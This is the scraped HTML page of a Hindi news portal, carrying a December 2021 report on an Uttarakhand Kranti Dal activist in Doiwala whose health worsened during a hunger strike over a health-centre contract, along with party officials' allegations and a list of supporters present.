										<li><a class="limit-line" href="https://successpages.in/devbhoomi-uttarakhand-is-a-symbol-of-the-ideals-of-satyam-shivam-and-sundaram-vice-president/">देवभूमि उत्तराखंड सत्यम, शिवम और सुंदरम के आदर्शों का प्रतीक— उपराष्ट्रपति</a></li>
										<li><a class="limit-line" href="https://successpages.in/jan-jan-ki-sarkar-camp-organized-in-kandakhal-203-beneficiaries-got-direct-benefits-of-the-schemes/">कांडाखाल में लगा ‘जन–जन की सरकार’ का शिविर, 203 लाभार्थियों को मिला योजनाओं का सीधा लाभ</a></li>
										<li><a class="limit-line" href="https://successpages.in/chardham-yatra-2026-garhwal-commissioner-holds-high-level-review-meeting-regarding-preparations/">चारधाम यात्रा 2026ः तैयारियों को लेकर गढ़वाल आयुक्त ने की उच्च स्तरीय समीक्षा बैठक</a></li>
										<li><a class="limit-line" href="https://successpages.in/upanal-employees-union-expressed-gratitude-by-meeting-cm-dhami/">उपनल कर्मचारी संघ ने सीएम धामी से भेंट कर जताया आभार</a></li>
										<li><a class="limit-line" href="https://successpages.in/minister-rekha-arya-solved-public-problems/">मंत्री रेखा आर्या ने किया जन समस्याओं का समाधान</a></li>
										<li><a class="limit-line" href="https://successpages.in/lohaghat-will-become-power-house-of-sports-rekha-arya/">खेलों का पावर हाउस बनेगा लोहाघाट- रेखा आर्या</a></li>
							</ul>
	</div>
				</div>

			</div>
		</div>
	</div>
</section>
		<div class="header-inner">
			<div class="content-wrap">
				<div class="container">
					<div class="row">
						<div class="row-height">
							<div class="logo-col col-xs-12">
								<div class="col-inside">
									<div id="site-branding" class="site-branding">
	<p  id="site-title" class="logo h1 img-logo">
	<a href="https://successpages.in/" itemprop="url" rel="home">
					<img id="site-logo" src="https://successpages.in/wp-content/uploads/2022/03/success-pages-news-logo1.jpg"
			     alt="Success Pages"  data-bsrjs="https://successpages.in/wp-content/uploads/2022/03/success-pages-news-logo1.jpg"  />

			<span class="site-title">Success Pages - News Portal</span>
				</a>
</p>
</div><!-- .site-branding -->
								</div>
							</div>
													</div>
					</div>
				</div>
			</div>
		</div>

		<div id="menu-main" class="menu main-menu-wrapper show-search-item show-off-canvas menu-actions-btn-width-2" role="navigation" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement">
	<div class="main-menu-inner">
		<div class="content-wrap">
			<div class="container">

				<nav class="main-menu-container">
					<ul id="main-navigation" class="main-menu menu bsm-pure clearfix">
						<li id="menu-item-37156" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home better-anim-fade menu-item-37156"><a href="https://successpages.in/">होम</a></li>
<li id="menu-item-35148" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-7 better-anim-fade menu-item-35148"><a href="https://successpages.in/category/%e0%a4%b0%e0%a4%be%e0%a4%b7%e0%a5%8d%e0%a4%9f%e0%a5%8d%e0%a4%b0%e0%a5%80%e0%a4%af/">राष्ट्रीय</a></li>
<li id="menu-item-35146" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-term-4 better-anim-fade menu-item-35146"><a href="https://successpages.in/category/%e0%a4%89%e0%a4%a4%e0%a5%8d%e0%a4%a4%e0%a4%b0%e0%a4%be%e0%a4%96%e0%a4%a3%e0%a5%8d%e0%a4%a1/">उत्तराखण्ड</a></li>
<li id="menu-item-35145" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-3 better-anim-fade menu-item-35145"><a href="https://successpages.in/category/%e0%a4%89%e0%a4%a4%e0%a5%8d%e0%a4%a4%e0%a4%b0%e0%a4%aa%e0%a5%8d%e0%a4%b0%e0%a4%a6%e0%a5%87%e0%a4%b6/">उत्तरप्रदेश</a></li>
<li id="menu-item-37157" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-9 better-anim-fade menu-item-37157"><a href="https://successpages.in/category/%e0%a4%b0%e0%a4%be%e0%a4%9c%e0%a4%a8%e0%a5%80%e0%a4%a4%e0%a4%bf%e0%a4%95/">राजनीतिक</a></li>
<li id="menu-item-35311" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-770 better-anim-fade menu-item-35311"><a href="https://successpages.in/category/%e0%a4%85%e0%a4%82%e0%a4%a4%e0%a4%b0%e0%a4%b0%e0%a4%be%e0%a4%b7%e0%a5%8d%e0%a4%9f%e0%a5%8d%e0%a4%b0%e0%a5%80%e0%a4%af/">अंतरराष्ट्रीय</a></li>
<li id="menu-item-35150" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-5 better-anim-fade menu-item-35150"><a href="https://successpages.in/category/%e0%a4%96%e0%a5%87%e0%a4%b2/">खेल</a></li>
<li id="menu-item-35142" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-8 better-anim-fade menu-item-35142"><a href="https://successpages.in/category/%e0%a4%ae%e0%a4%a8%e0%a5%8b%e0%a4%b0%e0%a4%82%e0%a4%9c%e0%a4%a8/">मनोरंजन</a></li>
<li id="menu-item-35149" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-11 better-anim-fade menu-item-35149"><a href="https://successpages.in/category/%e0%a4%b9%e0%a5%87%e0%a4%b2%e0%a5%8d%e0%a4%a5/">हेल्थ</a></li>
<li id="menu-item-45951" class="menu-item menu-item-type-post_type menu-item-object-page better-anim-fade menu-item-45951"><a href="https://successpages.in/%e0%a4%b8%e0%a4%82%e0%a4%aa%e0%a4%b0%e0%a5%8d%e0%a4%95-%e0%a4%95%e0%a4%b0%e0%a5%87%e0%a4%82/">संपर्क करें</a></li>
					</ul><!-- #main-navigation -->
											<div class="menu-action-buttons width-2">
															<div class="off-canvas-menu-icon-container off-icon-left">
									<div class="off-canvas-menu-icon">
										<div class="off-canvas-menu-icon-el"></div>
									</div>
								</div>
																<div class="search-container close">
									<span class="search-handler"><i class="fa fa-search"></i></span>

									<div class="search-box clearfix">
										<form role="search" method="get" class="search-form clearfix" action="https://successpages.in">
	<input type="search" class="search-field"
	       placeholder="Search..."
	       value="" name="s"
	       title="Search for:"
	       autocomplete="off">
	<input type="submit" class="search-submit" value="Search">
</form><!-- .search-form -->
									</div>
								</div>
														</div>
										</nav><!-- .main-menu-container -->

			</div>
		</div>
	</div>
</div><!-- .menu -->
	</header><!-- .header -->
	<div class="rh-header clearfix dark deferred-block-exclude">
		<div class="rh-container clearfix">

			<div class="menu-container close">
				<span class="menu-handler"><span class="lines"></span></span>
			</div><!-- .menu-container -->

			<div class="logo-container rh-img-logo">
				<a href="https://successpages.in/" itemprop="url" rel="home">
											<img src="https://successpages.in/wp-content/uploads/2022/03/success-pages-news-logo1.jpg"
						     alt="Success Pages"  data-bsrjs="https://successpages.in/wp-content/uploads/2022/03/success-pages-news-logo1.jpg"  />				</a>
			</div><!-- .logo-container -->
		</div><!-- .rh-container -->
	</div><!-- .rh-header -->
<nav role="navigation" aria-label="Breadcrumbs" class="bf-breadcrumb clearfix bc-top-style"><div class="container bf-breadcrumb-container"><ul class="bf-breadcrumb-items" itemscope itemtype="http://schema.org/BreadcrumbList"><meta name="numberOfItems" content="3" /><meta name="itemListOrder" content="Ascending" /><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="bf-breadcrumb-item bf-breadcrumb-begin"><a itemprop="item" href="https://successpages.in" rel="home""><span itemprop='name'>Home</span><meta itemprop="position" content="1" /></a></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="bf-breadcrumb-item"><a itemprop="item" href="https://successpages.in/category/%e0%a4%89%e0%a4%a4%e0%a5%8d%e0%a4%a4%e0%a4%b0%e0%a4%be%e0%a4%96%e0%a4%a3%e0%a5%8d%e0%a4%a1/" ><span itemprop='name'>उत्तराखण्ड</span><meta itemprop="position" content="2" /></a></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="bf-breadcrumb-item bf-breadcrumb-end"><span itemprop='name'>अनशन पर बैठे उक्रांद आदोलनकारी की हालत बिगड़ी, जांच को पहुंचे डाॅक्टर</span><meta itemprop="position" content="3" /><meta itemprop="item" content="https://successpages.in/the-condition-of-the-revolutionary-agitator-sitting-on-fast-deteriorated-the-doctor-arrived-to-investigate/"/></li></ul></div></nav><div class="content-wrap">
		<main id="content" class="content-container">

		<div class="container layout-2-col layout-2-col-1 layout-right-sidebar layout-bc-before post-template-10">

			<div class="row main-section">
										<div class="col-sm-8 content-column">
							<div class="single-container">
																<article id="post-33566" class="post-33566 post type-post status-publish format-standard has-post-thumbnail  category-4 single-post-content">
									<div class="single-featured"><a class="post-thumbnail open-lightbox" href="https://successpages.in/wp-content/uploads/2021/12/WhatsApp-Image-2021-12-05-at-8.40.24-PM.jpeg"><img  alt="" data-src="https://successpages.in/wp-content/uploads/2021/12/WhatsApp-Image-2021-12-05-at-8.40.24-PM.jpeg">											</a>
											</div>
																		<div class="post-header-inner">
										<div class="post-header-title">
																						<h1 class="single-post-title">
												<span class="post-title" itemprop="headline">अनशन पर बैठे उक्रांद आदोलनकारी की हालत बिगड़ी, जांच को पहुंचे डाॅक्टर</span>
											</h1>
											<div class="post-meta single-post-meta">
			<a href="https://successpages.in/author/newsadmin/"
		   title="Browse Author Articles"
		   class="post-author-a post-author-avatar">
			<span class="post-author-name">By <b>newsadmin</b></span>		</a>
					<span class="time"><time class="post-published updated"
			                         datetime="2021-12-05T16:02:58+00:00">On <b>Dec 5, 2021</b></time></span>
			</div>
										</div>
									</div>
																		<div class="entry-content clearfix single-post-content">
										<p><strong>बीएसएनके न्यूज संवाददाता / देहरादून डेस्क।</strong> डोईवाला सामुदायिक स्वास्थ्य केंद्र का अनुबंध निरस्त करने की मांग को लेकर अनशन पर बैठे उत्तराखंड क्रांति दल के आंदोलनकारी केंद्र पाल सिंह तोपवाल के स्वास्थ्य जांच करने के लिए आज स्वास्थ्य विभाग की टीम पहुंची तथा उनका ब्लड प्रेशर और शुगर चेक किया। डॉक्टर की टीम ने बताया कि श्री तोपवाल की सेहत में 2 दिन में ही काफी गिरावट दर्ज की गई है। उनका ब्लड प्रेशर भी बढा हुआ पाया गया।</p>
<p>उत्तराखंड क्रांति दल के विधानसभा प्रभारी शिवप्रसाद सेमवाल ने बताया कि आंदोलन को व्यापक जन-समर्थन मिलने लगा है। उन्होंने आरोप लगाया कि कांग्रेस कार्यकाल मे आसपास के निजी अस्पतालों और डायग्नोस्टिक सेंटरों के फायदे के लिए इस अस्पताल को स्वीकृत बजट भी निरस्त कर दिया गया और भाजपा ने सुनियोजित षडयंत्र के तहत इसका अनुबंध पास के निजी अस्पताल हिमालय हास्पीटल से कर दिया।</p>
<p><img class="alignnone size-full wp-image-33567"  data-src="https://successpages.in/wp-content/uploads/2021/12/WhatsApp-Image-2021-12-05-at-8.40.23-PM.jpeg" alt="" width="1280" height="576" srcset="https://successpages.in/wp-content/uploads/2021/12/WhatsApp-Image-2021-12-05-at-8.40.23-PM.jpeg 1280w, https://successpages.in/wp-content/uploads/2021/12/WhatsApp-Image-2021-12-05-at-8.40.23-PM-300x135.jpeg 300w, https://successpages.in/wp-content/uploads/2021/12/WhatsApp-Image-2021-12-05-at-8.40.23-PM-1024x461.jpeg 1024w, https://successpages.in/wp-content/uploads/2021/12/WhatsApp-Image-2021-12-05-at-8.40.23-PM-768x346.jpeg 768w" sizes="(max-width: 1280px) 100vw, 1280px" /></p>
<p>आंदोलन में अपना समर्थन देने के लिए आए वरिष्ठ उत्तराखंड आंदोलनकारी 90 वर्षीय गिरधारी लाल नैथानी दिनभर धरना स्थल पर ही डटे रहे। उन्होंने ऐलान किया कि सरकार ने तत्काल इस समस्या का संज्ञान नहीं लिया तो वह भी सपरिवार आमरण अनशन शुरू कर देंगे। गिरधारी नैथानी ने धरना स्थल से ही कई बुद्धिजीवियों और समाजसेवियों को फोन करके आंदोलन में समर्थन देने और आंदोलन को तेज करने के लिए कहा।</p>
<p>इस अवसर पर समाजसेवी इंजीनियर जेसी कांडपाल भी धरना स्थल पर समर्थन देने के लिए आए। उन्होंने आंदोलन में हर संभव मदद करने का भरोसा दिया। इस अवसर पर दिनेश सिंह कैंतुरा, सोमेश बुड़ाकोटी, तस्लीम अहमद, योगी पवार, आनंद सिंह छत्रपाल, अखिलेश, महेंद्र, राजेंद्र सिंह राणा, शशि बाला, लक्ष्मी, भावना मैठाणी, आदि लगभग 50 लोग अनशन स्थल पर समर्थन में धरने पर बैठे रहे।</p>
<div class="addtoany_share_save_container addtoany_content addtoany_content_bottom"><div class="a2a_kit a2a_kit_size_32 addtoany_list" data-a2a-url="https://successpages.in/the-condition-of-the-revolutionary-agitator-sitting-on-fast-deteriorated-the-doctor-arrived-to-investigate/" data-a2a-title="अनशन पर बैठे उक्रांद आदोलनकारी की हालत बिगड़ी, जांच को पहुंचे डाॅक्टर"><a class="a2a_button_facebook" href="https://www.addtoany.com/add_to/facebook?linkurl=https%3A%2F%2Fsuccesspages.in%2Fthe-condition-of-the-revolutionary-agitator-sitting-on-fast-deteriorated-the-doctor-arrived-to-investigate%2F&amp;linkname=%E0%A4%85%E0%A4%A8%E0%A4%B6%E0%A4%A8%20%E0%A4%AA%E0%A4%B0%20%E0%A4%AC%E0%A5%88%E0%A4%A0%E0%A5%87%20%E0%A4%89%E0%A4%95%E0%A5%8D%E0%A4%B0%E0%A4%BE%E0%A4%82%E0%A4%A6%20%E0%A4%86%E0%A4%A6%E0%A5%8B%E0%A4%B2%E0%A4%A8%E0%A4%95%E0%A4%BE%E0%A4%B0%E0%A5%80%20%E0%A4%95%E0%A5%80%20%E0%A4%B9%E0%A4%BE%E0%A4%B2%E0%A4%A4%20%E0%A4%AC%E0%A4%BF%E0%A4%97%E0%A4%A1%E0%A4%BC%E0%A5%80%2C%20%E0%A4%9C%E0%A4%BE%E0%A4%82%E0%A4%9A%20%E0%A4%95%E0%A5%8B%20%E0%A4%AA%E0%A4%B9%E0%A5%81%E0%A4%82%E0%A4%9A%E0%A5%87%20%E0%A4%A1%E0%A4%BE%E0%A5%85%E0%A4%95%E0%A5%8D%E0%A4%9F%E0%A4%B0" title="Facebook" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_twitter" href="https://www.addtoany.com/add_to/twitter?linkurl=https%3A%2F%2Fsuccesspages.in%2Fthe-condition-of-the-revolutionary-agitator-sitting-on-fast-deteriorated-the-doctor-arrived-to-investigate%2F&amp;linkname=%E0%A4%85%E0%A4%A8%E0%A4%B6%E0%A4%A8%20%E0%A4%AA%E0%A4%B0%20%E0%A4%AC%E0%A5%88%E0%A4%A0%E0%A5%87%20%E0%A4%89%E0%A4%95%E0%A5%8D%E0%A4%B0%E0%A4%BE%E0%A4%82%E0%A4%A6%20%E0%A4%86%E0%A4%A6%E0%A5%8B%E0%A4%B2%E0%A4%A8%E0%A4%95%E0%A4%BE%E0%A4%B0%E0%A5%80%20%E0%A4%95%E0%A5%80%20%E0%A4%B9%E0%A4%BE%E0%A4%B2%E0%A4%A4%20%E0%A4%AC%E0%A4%BF%E0%A4%97%E0%A4%A1%E0%A4%BC%E0%A5%80%2C%20%E0%A4%9C%E0%A4%BE%E0%A4%82%E0%A4%9A%20%E0%A4%95%E0%A5%8B%20%E0%A4%AA%E0%A4%B9%E0%A5%81%E0%A4%82%E0%A4%9A%E0%A5%87%20%E0%A4%A1%E0%A4%BE%E0%A5%85%E0%A4%95%E0%A5%8D%E0%A4%9F%E0%A4%B0" title="Twitter" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_linkedin" href="https://www.addtoany.com/add_to/linkedin?linkurl=https%3A%2F%2Fsuccesspages.in%2Fthe-condition-of-the-revolutionary-agitator-sitting-on-fast-deteriorated-the-doctor-arrived-to-investigate%2F&amp;linkname=%E0%A4%85%E0%A4%A8%E0%A4%B6%E0%A4%A8%20%E0%A4%AA%E0%A4%B0%20%E0%A4%AC%E0%A5%88%E0%A4%A0%E0%A5%87%20%E0%A4%89%E0%A4%95%E0%A5%8D%E0%A4%B0%E0%A4%BE%E0%A4%82%E0%A4%A6%20%E0%A4%86%E0%A4%A6%E0%A5%8B%E0%A4%B2%E0%A4%A8%E0%A4%95%E0%A4%BE%E0%A4%B0%E0%A5%80%20%E0%A4%95%E0%A5%80%20%E0%A4%B9%E0%A4%BE%E0%A4%B2%E0%A4%A4%20%E0%A4%AC%E0%A4%BF%E0%A4%97%E0%A4%A1%E0%A4%BC%E0%A5%80%2C%20%E0%A4%9C%E0%A4%BE%E0%A4%82%E0%A4%9A%20%E0%A4%95%E0%A5%8B%20%E0%A4%AA%E0%A4%B9%E0%A5%81%E0%A4%82%E0%A4%9A%E0%A5%87%20%E0%A4%A1%E0%A4%BE%E0%A5%85%E0%A4%95%E0%A5%8D%E0%A4%9F%E0%A4%B0" title="LinkedIn" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_pinterest" href="https://www.addtoany.com/add_to/pinterest?linkurl=https%3A%2F%2Fsuccesspages.in%2Fthe-condition-of-the-revolutionary-agitator-sitting-on-fast-deteriorated-the-doctor-arrived-to-investigate%2F&amp;linkname=%E0%A4%85%E0%A4%A8%E0%A4%B6%E0%A4%A8%20%E0%A4%AA%E0%A4%B0%20%E0%A4%AC%E0%A5%88%E0%A4%A0%E0%A5%87%20%E0%A4%89%E0%A4%95%E0%A5%8D%E0%A4%B0%E0%A4%BE%E0%A4%82%E0%A4%A6%20%E0%A4%86%E0%A4%A6%E0%A5%8B%E0%A4%B2%E0%A4%A8%E0%A4%95%E0%A4%BE%E0%A4%B0%E0%A5%80%20%E0%A4%95%E0%A5%80%20%E0%A4%B9%E0%A4%BE%E0%A4%B2%E0%A4%A4%20%E0%A4%AC%E0%A4%BF%E0%A4%97%E0%A4%A1%E0%A4%BC%E0%A5%80%2C%20%E0%A4%9C%E0%A4%BE%E0%A4%82%E0%A4%9A%20%E0%A4%95%E0%A5%8B%20%E0%A4%AA%E0%A4%B9%E0%A5%81%E0%A4%82%E0%A4%9A%E0%A5%87%20%E0%A4%A1%E0%A4%BE%E0%A5%85%E0%A4%95%E0%A5%8D%E0%A4%9F%E0%A4%B0" title="Pinterest" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_whatsapp" href="https://www.addtoany.com/add_to/whatsapp?linkurl=https%3A%2F%2Fsuccesspages.in%2Fthe-condition-of-the-revolutionary-agitator-sitting-on-fast-deteriorated-the-doctor-arrived-to-investigate%2F&amp;linkname=%E0%A4%85%E0%A4%A8%E0%A4%B6%E0%A4%A8%20%E0%A4%AA%E0%A4%B0%20%E0%A4%AC%E0%A5%88%E0%A4%A0%E0%A5%87%20%E0%A4%89%E0%A4%95%E0%A5%8D%E0%A4%B0%E0%A4%BE%E0%A4%82%E0%A4%A6%20%E0%A4%86%E0%A4%A6%E0%A5%8B%E0%A4%B2%E0%A4%A8%E0%A4%95%E0%A4%BE%E0%A4%B0%E0%A5%80%20%E0%A4%95%E0%A5%80%20%E0%A4%B9%E0%A4%BE%E0%A4%B2%E0%A4%A4%20%E0%A4%AC%E0%A4%BF%E0%A4%97%E0%A4%A1%E0%A4%BC%E0%A5%80%2C%20%E0%A4%9C%E0%A4%BE%E0%A4%82%E0%A4%9A%20%E0%A4%95%E0%A5%8B%20%E0%A4%AA%E0%A4%B9%E0%A5%81%E0%A4%82%E0%A4%9A%E0%A5%87%20%E0%A4%A1%E0%A4%BE%E0%A5%85%E0%A4%95%E0%A5%8D%E0%A4%9F%E0%A4%B0" title="WhatsApp" rel="nofollow noopener" target="_blank"></a><a class="a2a_dd addtoany_share_save addtoany_share" href="https://www.addtoany.com/share"></a></div></div>									</div>
																	</article>
									<section class="next-prev-post clearfix">

					<div class="prev-post">
				<p class="pre-title heading-typo"><i
							class="fa fa-arrow-left"></i> Prev Post				</p>
				<p class="title heading-typo"><a href="https://successpages.in/jacqueline-fernandez-stopped-at-mumbai-airport-before-going-abroad-taken-into-custody/" rel="prev">जैकलीन फर्नांडिस को विदेश जाने से पहले मुंबई एयरपोर्ट पर रोका गया, ली गईं हिरासत में</a></p>
			</div>
		
					<div class="next-post">
				<p class="pre-title heading-typo">Next Post <i
							class="fa fa-arrow-right"></i></p>
				<p class="title heading-typo"><a href="https://successpages.in/trisala-navratri-started-with-rituals-at-the-famous-siddhpeeth-chaupata-chauri/" rel="next">सुप्रसिद्ध सिद्धपीठ चौपता चौंरी में त्रिसाला नवरात्र का विधि-विधान के साथ हुआ शुभारंभ</a></p>
			</div>
		
	</section>
							</div>
							<div class="post-related">

	<div class="section-heading sh-t6 sh-s3 multi-tab">

					<a href="#relatedposts_180764793_1" class="main-link active"
			   data-toggle="tab">
				<span
						class="h-text related-posts-heading">You might also like</span>
			</a>
			<a href="#relatedposts_180764793_2" class="other-link" data-toggle="tab"
			   data-deferred-event="shown.bs.tab"
			   data-deferred-init="relatedposts_180764793_2">
				<span
						class="h-text related-posts-heading">More from author</span>
			</a>
		
	</div>

		<div class="tab-content">
		<div class="tab-pane bs-tab-anim bs-tab-animated active"
		     id="relatedposts_180764793_1">
			
					<div class="bs-pagination-wrapper main-term-none next_prev ">
			<div class="listing listing-thumbnail listing-tb-2 clearfix  scolumns-3 simple-grid include-last-mobile">
	<div  class="post-54755 type-post format-standard has-post-thumbnail   listing-item listing-item-thumbnail listing-item-tb-2 main-term-4">
<div class="item-inner clearfix">
			<div class="featured featured-type-featured-image">
			<div class="term-badges floated"><span class="term-badge term-4"><a href="https://successpages.in/category/%e0%a4%89%e0%a4%a4%e0%a5%8d%e0%a4%a4%e0%a4%b0%e0%a4%be%e0%a4%96%e0%a4%a3%e0%a5%8d%e0%a4%a1/">उत्तराखण्ड</a></span></div>			<a  title="बदरी-केदारनाथ समेत चारों धामों में अब नहीं ले जा सकेंगे फोन, रील-ब्लॉग से बढ़ते विवादों पर सख्ती" data-src="https://successpages.in/wp-content/uploads/2026/01/Capture-48-210x136.png" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/successpages.in\/wp-content\/uploads\/2026\/01\/&quot;,&quot;sizes&quot;:{&quot;86&quot;:&quot;Capture-48-86x64.png&quot;,&quot;210&quot;:&quot;Capture-48-210x136.png&quot;,&quot;279&quot;:&quot;Capture-48-279x220.png&quot;,&quot;357&quot;:&quot;Capture-48-357x210.png&quot;,&quot;516&quot;:&quot;Capture-48.png&quot;}}"					class="img-holder" href="https://successpages.in/now-phones-will-not-be-able-to-be-taken-to-all-the-four-dhams-including-badri-kedarnath-strictness-on-increasing-controversies-from-reel-blog/"></a>
					</div>
	<p class="title">	<a class="post-url" href="https://successpages.in/now-phones-will-not-be-able-to-be-taken-to-all-the-four-dhams-including-badri-kedarnath-strictness-on-increasing-controversies-from-reel-blog/" title="बदरी-केदारनाथ समेत चारों धामों में अब नहीं ले जा सकेंगे फोन, रील-ब्लॉग से बढ़ते विवादों पर सख्ती">
			<span class="post-title">
				बदरी-केदारनाथ समेत चारों धामों में अब नहीं ले जा सकेंगे फोन, रील-ब्लॉग से बढ़ते&hellip;			</span>
	</a>
	</p></div>
</div >
<div  class="post-54752 type-post format-standard has-post-thumbnail   listing-item listing-item-thumbnail listing-item-tb-2 main-term-4">
<div class="item-inner clearfix">
			<div class="featured featured-type-featured-image">
			<div class="term-badges floated"><span class="term-badge term-4"><a href="https://successpages.in/category/%e0%a4%89%e0%a4%a4%e0%a5%8d%e0%a4%a4%e0%a4%b0%e0%a4%be%e0%a4%96%e0%a4%a3%e0%a5%8d%e0%a4%a1/">उत्तराखण्ड</a></span></div>			<a  title="IAS-PCS अधिकारियों के विभाग बदले, आठ नए सचिवों को भी जिम्मेदारी" data-src="https://successpages.in/wp-content/uploads/2026/01/images-210x136.jpg" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/successpages.in\/wp-content\/uploads\/2026\/01\/&quot;,&quot;sizes&quot;:{&quot;86&quot;:&quot;images-86x64.jpg&quot;,&quot;210&quot;:&quot;images-210x136.jpg&quot;,&quot;279&quot;:&quot;images-279x168.jpg&quot;,&quot;300&quot;:&quot;images.jpg&quot;}}"					class="img-holder" href="https://successpages.in/departments-of-ias-pcs-officers-changed-and-responsibilities-were-also-given-to-eight-new-secretaries/"></a>
					</div>
	<p class="title">	<a class="post-url" href="https://successpages.in/departments-of-ias-pcs-officers-changed-and-responsibilities-were-also-given-to-eight-new-secretaries/" title="IAS-PCS अधिकारियों के विभाग बदले, आठ नए सचिवों को भी जिम्मेदारी">
			<span class="post-title">
				IAS-PCS अधिकारियों के विभाग बदले, आठ नए सचिवों को भी जिम्मेदारी			</span>
	</a>
	</p></div>
</div >
<div  class="post-54672 type-post format-standard has-post-thumbnail   listing-item listing-item-thumbnail listing-item-tb-2 main-term-4">
<div class="item-inner clearfix">
			<div class="featured featured-type-featured-image">
			<div class="term-badges floated"><span class="term-badge term-4"><a href="https://successpages.in/category/%e0%a4%89%e0%a4%a4%e0%a5%8d%e0%a4%a4%e0%a4%b0%e0%a4%be%e0%a4%96%e0%a4%a3%e0%a5%8d%e0%a4%a1/">उत्तराखण्ड</a></span></div>			<a  title="नई दिल्ली में ‘रैबार-7: ब्रांड उत्तराखंड’ कार्यक्रम का आयोजन" data-src="https://successpages.in/wp-content/uploads/2026/01/Capture-22-210x136.png" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/successpages.in\/wp-content\/uploads\/2026\/01\/&quot;,&quot;sizes&quot;:{&quot;86&quot;:&quot;Capture-22-86x64.png&quot;,&quot;210&quot;:&quot;Capture-22-210x136.png&quot;,&quot;279&quot;:&quot;Capture-22-279x220.png&quot;,&quot;357&quot;:&quot;Capture-22-357x210.png&quot;,&quot;711&quot;:&quot;Capture-22.png&quot;}}"					class="img-holder" href="https://successpages.in/rabar-7-brand-uttarakhand-program-organized-in-new-delhi/"></a>
					</div>
	<p class="title">	<a class="post-url" href="https://successpages.in/rabar-7-brand-uttarakhand-program-organized-in-new-delhi/" title="नई दिल्ली में ‘रैबार-7: ब्रांड उत्तराखंड’ कार्यक्रम का आयोजन">
			<span class="post-title">
				नई दिल्ली में ‘रैबार-7: ब्रांड उत्तराखंड’ कार्यक्रम का आयोजन			</span>
	</a>
	</p></div>
</div >
<div  class="post-54669 type-post format-standard has-post-thumbnail   listing-item listing-item-thumbnail listing-item-tb-2 main-term-4">
<div class="item-inner clearfix">
			<div class="featured featured-type-featured-image">
			<div class="term-badges floated"><span class="term-badge term-4"><a href="https://successpages.in/category/%e0%a4%89%e0%a4%a4%e0%a5%8d%e0%a4%a4%e0%a4%b0%e0%a4%be%e0%a4%96%e0%a4%a3%e0%a5%8d%e0%a4%a1/">उत्तराखण्ड</a></span></div>			<a  title="देवभूमि उत्तराखंड सत्यम, शिवम और सुंदरम के आदर्शों का प्रतीक— उपराष्ट्रपति" data-src="https://successpages.in/wp-content/uploads/2026/01/Capture-21-210x136.png" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/successpages.in\/wp-content\/uploads\/2026\/01\/&quot;,&quot;sizes&quot;:{&quot;86&quot;:&quot;Capture-21-86x64.png&quot;,&quot;210&quot;:&quot;Capture-21-210x136.png&quot;,&quot;279&quot;:&quot;Capture-21-279x220.png&quot;,&quot;357&quot;:&quot;Capture-21-357x210.png&quot;,&quot;651&quot;:&quot;Capture-21.png&quot;}}"					class="img-holder" href="https://successpages.in/devbhoomi-uttarakhand-is-a-symbol-of-the-ideals-of-satyam-shivam-and-sundaram-vice-president/"></a>
					</div>
	<p class="title">	<a class="post-url" href="https://successpages.in/devbhoomi-uttarakhand-is-a-symbol-of-the-ideals-of-satyam-shivam-and-sundaram-vice-president/" title="देवभूमि उत्तराखंड सत्यम, शिवम और सुंदरम के आदर्शों का प्रतीक— उपराष्ट्रपति">
			<span class="post-title">
				देवभूमि उत्तराखंड सत्यम, शिवम और सुंदरम के आदर्शों का प्रतीक— उपराष्ट्रपति			</span>
	</a>
	</p></div>
</div >
	</div>
	
	</div><div class="bs-pagination bs-ajax-pagination next_prev main-term-none clearfix">
			<script>var bs_ajax_paginate_659183554 = '{"query":{"paginate":"next_prev","count":4,"post_type":"post","posts_per_page":4,"post__not_in":[33566],"ignore_sticky_posts":1,"category__in":[4],"_layout":{"state":"1|1|0","page":"2-col-right"}},"type":"wp_query","view":"Publisher::fetch_related_posts","current_page":1,"ajax_url":"\/wp-admin\/admin-ajax.php","remove_duplicates":"0","paginate":"next_prev","_layout":{"state":"1|1|0","page":"2-col-right"},"_bs_pagin_token":"52d4561"}';</script>				<a class="btn-bs-pagination prev disabled" rel="prev" data-id="659183554"
				   title="Previous">
					<i class="fa fa-angle-left"
					   aria-hidden="true"></i> Prev				</a>
				<a  rel="next" class="btn-bs-pagination next"
				   data-id="659183554" title="Next">
					Next <i
							class="fa fa-angle-right" aria-hidden="true"></i>
				</a>
				</div>
		</div>

		<div class="tab-pane bs-tab-anim bs-tab-animated bs-deferred-container"
		     id="relatedposts_180764793_2">
					<div class="bs-pagination-wrapper main-term-none next_prev ">
				<div class="bs-deferred-load-wrapper" id="bsd_relatedposts_180764793_2">
			<script>var bs_deferred_loading_bsd_relatedposts_180764793_2 = '{"query":{"paginate":"next_prev","count":4,"author":8,"post_type":"post","_layout":{"state":"1|1|0","page":"2-col-right"}},"type":"wp_query","view":"Publisher::fetch_other_related_posts","current_page":1,"ajax_url":"\/wp-admin\/admin-ajax.php","remove_duplicates":"0","paginate":"next_prev","_layout":{"state":"1|1|0","page":"2-col-right"},"_bs_pagin_token":"7a61658"}';</script>
		</div>
		
	</div>		</div>
	</div>
</div>
<section id="comments-template-33566" class="comments-template">
	
	
		<div id="respond" class="comment-respond">
